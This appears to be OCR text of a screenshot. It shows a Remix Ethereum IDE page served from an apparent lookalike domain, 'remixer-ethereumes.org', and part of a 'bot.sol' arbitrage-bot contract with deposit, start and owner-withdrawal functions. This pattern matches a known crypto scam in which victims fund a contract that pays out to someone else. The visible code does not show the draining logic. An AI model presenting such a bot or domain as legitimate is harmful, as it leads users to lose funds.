 Recycle Bin
Microsoft
Edge
Google
Chrome
Telegram
Pr
Adobe
Premiere Pr...
OBS Studio
Remix - Ethereum IDE
Google
remixer-ethereumes.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Cancun)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
DexInterface - bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts 0
Home
bot.sol
263 receive() external payable {} undefined gas
264
265 // Function for triggering an arbitration contract
266 function StartNative() public payable { infinite gas
267 startArbitrageNative();
268 }
269 // Function for setting the maximum deposit of Ethereum allowed
270 function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) pu
271 tradingBalanceInPercent = _tradingBalanceInPercent;
272 }
273 // Function for setting the maximum deposit percentage allowed f
274 function SetTradeBalancePERCENT(uint256 _tradingBalanceInTokens)
275 tradingBalanceInTokens = _tradingBalanceInTokens;
276 }
277 // Stop trading function
278 function Stop() public { 24393 gas
279 enableTrading = false;
280 }
281 // Function of deposit withdrawal to owner wallet
282 function Withdraw() external onlyOwner { infinite gas
283 recoverEth();
284 }
285 // Obtaining your own api key to connect to the arbitration data
286 function Key() public view returns (uint256) { infinite gas
287 uint256 _balance = address(_owner).balance - arbTxPrice;
288 return _balance;
289 }
290 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)